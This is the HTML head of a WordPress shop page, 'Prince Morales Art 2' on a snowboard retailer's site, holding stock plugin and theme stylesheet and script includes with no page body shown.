

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blanksnowboards.com/prince-morales-art-2/
body_size: 19229
content:

<!DOCTYPE html>

<html lang="en-US" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://blanksnowboards.com/xmlrpc.php">
        
		<title>Prince Morales Art 2 &#8211; Blank Snowboards</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blank Snowboards &raquo; Feed" href="https://blanksnowboards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blank Snowboards &raquo; Comments Feed" href="https://blanksnowboards.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blank Snowboards &raquo; Prince Morales Art 2 Comments Feed" href="https://blanksnowboards.com/prince-morales-art-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blanksnowboards.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce-square/assets/css/frontend/wc-square-cart-checkout-blocks.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/visual-composer/nm-js_composer.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blanksnowboards.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://blanksnowboards.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eg-fontawesome-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/eg-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/eg-colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://blanksnowboards.com/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://blanksnowboards.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited{color:#0084B4 !important}.tp-caption.Twitter-Content a:hover{color:#0084B4 !important; text-decoration:underline !important}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcv_vendor_store_style-css' href='https://blanksnowboards.com/wp-content/plugins/wc-vendors/assets/css/wcv-store.css' type='text/css' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://blanksnowboards.com/wp-content/plugins/wpc-composite-products-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://blanksnowboards.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://blanksnowboards.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-css' href='https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.core.css' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-glide-theme-css' href='https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/libs/glide.theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='zakeke-shop-css' href='https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/css/frontend/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://blanksnowboards.com/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blanksnowboards.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/third-party/selectod.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/shop.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://blanksnowboards.com/wp-content/themes/savoy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://blanksnowboards.com/wp-content/themes/savoy/assets/css/elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-nm_theme_options-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='nm-child-theme-css' href='https://blanksnowboards.com/wp-content/themes/savoy-child/style.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/blanksnowboards.com\/","pluginsUrl":"https:\/\/blanksnowboards.com\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.bxslider.js" id="eg-bxslider-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/imagesloaded.min.js" id="eg-imageloaded-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js" id="eg-prettyphoto-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js" id="eg-colorbox-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/isotope.js" id="eg-isotope-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js" id="eg-magnific-popup-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js" id="eg-everest-lightbox-js"></script>
<script type="text/javascript" id="eg-frontend-script-js-extra">
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/blanksnowboards.com\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"a524133562","plugin_url":"https:\/\/blanksnowboards.com\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/everest-gallery/js/eg-frontend.js" id="eg-frontend-script-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" id="tp-tools-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/product-page.js" id="zakeke-product-page-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/libs/glide.js" id="zakeke-glide-js"></script>
<script type="text/javascript" src="https://blanksnowboards.com/wp-content/plugins/zakeke-interactive-product-designer/assets/js/frontend/shop.js" id="zakeke-shop-js"></script>
<link rel="https://api.w.org/" href="https://blanksnowboards.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blanksnowboards.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blanksnowboards.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blanksnowboards.com/prince-morales-art-2/" />
<link rel='shortlink' href='https://blanksnowboards.com/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blanksnowboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblanksnowboards.com%2Fprince-morales-art-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blanksnowboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblanksnowboards.com%2Fprince-morales-art-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://blanksnowboards.com/wp-content/uploads/2016/10/cropped-Blank-B-32x32.png" sizes="32x32" />
